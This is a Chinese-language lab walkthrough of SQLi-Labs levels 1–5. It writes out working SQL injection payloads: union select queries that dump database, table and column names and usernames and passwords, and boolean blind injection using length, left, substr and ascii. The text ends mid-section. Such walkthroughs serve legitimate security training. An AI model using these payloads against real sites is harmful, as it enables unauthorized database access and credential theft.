- 前言
- 注入过程
一. 前言
1. 什么是SQL注入
所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
二. 注入过程
测试环境
MySQL 5.5.53
PHP 5.6.27-nts
Apache 2.4
1. Less-1
1)首先进入SQLi-Labs,选择第一题

2)在地址后输入?id=1,发现可以显示用户信息,说明不是数值查询

3)接下来尝试修改修改id值,发现一直到12都可以显示信息

4)在地址后输入?id=1',发现返回错误信息,表示存在SQL字符注入

5)将参数改为?id=1' --+,发现返回信息正常,则说明是单引号字符型注入

6)使用order by判断行数,当行数增加到4时返回错误信息,说明共有3列数据

7)将id=1改为一个数据库不存在的id值,使用union select 1,2,3联合查询语句查看页面是否有显示位

可以看到,返回了2和3两个值,说明有两个显示位
8)利用sql查询语句依次爆破出数据库内的数据库名,表名,列名,字段信息
1 | ?id=15' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+ |

9)查询security内的所有表名
1 | ?id=15' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+ |

10)爆破user表的列名
1 | ?id=15' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users') --+ |

可以看到列表名为id、username和password
11)最后查询所有的用户名和密码
1 | ?id=15' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+ |

2. Less-2
同样的我们先输入参数?id=1

将参数改为?id=1'后报错

1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1 |
意思是单引号破坏了查询导致了错误,所以说,查询代码使用了整数。可以使用?id=1--+来注释掉剩余查询

查看代码可以看到具体的查询语句如下
1 | $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1"; |
使用以下payload均显示正常
1 | ?id=1--+ or 1=1 |
可以使用如下payload获得显示位

其余步骤与Less-1相同
3. Less-3
使用参数?id=1'

1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1 |
猜测使用的是如下SQL语句
1 | Select login_name, select password from table where id= ('our input here') |
使用参数?id=1)--+

可以看到显示正常,说明猜测是正确的,查看源代码发现语句如下
1 | $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; |
使用如下payload同样可以
1 | ?id=') or '1'=('1 |
获得显示位

4. Less-4
使用参数?id=1"时报错

1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"") LIMIT 0,1' at line 1 |
猜测id被括号_()_和_””_所包装
使用参数?id=1") --+,可以看到显示正常

查看源代码,可以看到语句如下
1 | $id = '"' . $id . '"'; |
使用如下payload
1 | ?id=") or "1"=("1 |
获得显示位

5. Less-5
第五关使用的是盲注,通过源代码可以看到,如果输入正确,返回的是You are in...........
部分源代码如下
1 | $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; |
5.1 基于布尔的盲注
5.1.1 获取数据库长度
首先尝试查看数据库长度
1 | ?id=1%27and%20length(database())=8%23 |
可以看到,数据库长度等于8时返回正常

当数据库长度不对时,不会有信息返回

5.1.2 获取数据库名
5.1.2.1 使用left()函数获取数据库名
接下来,尝试拿到数据库名的第一位
1 | ?id=1' and left(database(),1)>'a'--+ |
该语句的意思是数据库名的第一位是否大于a,如果大于a则返回真,否则返回否。

可以看到返回正常,说明数据库名第一位大于a,这里可以通过二分法猜出数据库名,测试得第一位是s。
尝试拿到数据库名的第二位
1 | ?id=1' and left(database(),2)>'sf'--+ |

可以看到返回值为假,说明第二位比f小。以此可以拿到数据库名为security

5.1.2.2 使用substr()、ascii()函数获取数据名
因为具体的原理是差不多的,这里就只展示以下
1 | ?id=1' and ascii(substr(database(),1))=115--+ |

s的ASCII值为115,换成116试一试

可以看到,返回的是错误的
5.1.3 获取数据库下的表名
5.1.3.1 获取第一个表的表名
首先尝试拿到第一个表的表名的第一位,因为已经知道表名了,就只是验证一下
1 | ?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101--+ |

可以看到表名的第一位是e(ascii=101)
接下来获取第二位,这里需要将substr()函数的第二个参数改成2
1 | ?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=109--+ |

第二位是m(ascii=109)
5.1.3.2 获取第二个表的表名
那么关键问题来了,如何获取第二个表
这里需要将limit 0,1改为limit 1,1,因为第一个参数是表示从哪里开始。
1 | ?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114--+ |

可以看到,第二个表的第一位是r(ascii=114)
5.1.4 获取users表中的列
使用regexp获取users表中的列
1 | 查看*users*表中是否含有名字以*us*开头的列 |

1 | 查看*users*表中是否含有名字是*username*的列 |

5.1.5 使用ord()和mid()函数获取users表的内容
首先获取username列中第一行第一个字符
